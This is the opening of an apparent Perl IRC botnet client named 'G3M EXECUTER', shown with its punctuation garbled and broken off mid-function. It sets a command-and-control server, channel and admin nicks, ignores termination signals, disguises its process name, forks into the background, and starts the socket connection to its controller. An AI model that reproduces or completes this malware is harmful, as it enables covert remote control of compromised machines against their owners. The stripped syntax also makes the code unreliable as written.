 #!usrbinperl

use HTTPRequest;
use HTTPRequestCommon;
use HTTPRequestCommon qw(POST);
use LWPSimple;
use LWP 5.53;
use LWPUserAgent;
use Socket;
use IOSocket;
use IOSocketINET;
use IOSelect;
use MIMEBase64;
use URIURL;

my $horario = localtime;

my $processo    = homenuke &;
my $ipdoirc   = card.freenode.net;
my $portadoirc= 6667;
my $nomebot     = (G3M.int rand(999999));
my $ident       = Gfucking3M;
my $versi   = [G3M EXECUTER];
my $canal     = #log22;
my @admin       =(log22);
my @admin2      = (K1ll3r_B0y);

$SIG{'INT'}   = 'IGNORE';
$SIG{'HUP'}   = 'IGNORE';
$SIG{'TERM'}  = 'IGNORE';
$SIG{'CHLD'}  = 'IGNORE';
$SIG{'PS'}    = 'IGNORE';
$ipdoirc   = $ARGV[0] if $ARGV[0];
$0 = $processo.0 x 16;;
my $pid = fork;
exit if $pid;
die n[!] Algo de errado aconteceu! !!! $!nn unless defined($pid);

our %irc_servers;
our %DCC;
my $dcc_sel = new IOSelect-new();
$sel_client = IOSelect-new();
sub sendraw {
    if ($#_ == '1') {
    my $socket = $_[0];
    print $socket $_[1]n;
    } else {
        print $IRC_cur_socket $_[0]n;
    }
}

sub connector {
    my $mynick = $_[0];
    my $ircserver_con = $_[1];
    my $ircport_con = $_[2];
    my $IRC_socket = IOSocketINET-new(Proto=tcp, PeerAddr=$ircserver_con, PeerPort=$ircport_con) or return(1);
    if (defined($IRC_socket)) {
        $IRC_cur_socket = $IRC_socket;
        $IRC_socket-autoflush(1);
        $sel_client-add($IRC_socket);
                $irc_servers{$IRC_cur_socket}{'host'} = $ircserver_con;
        $irc_servers{$IRC_cur_socket}{'port'} = $ircport_con;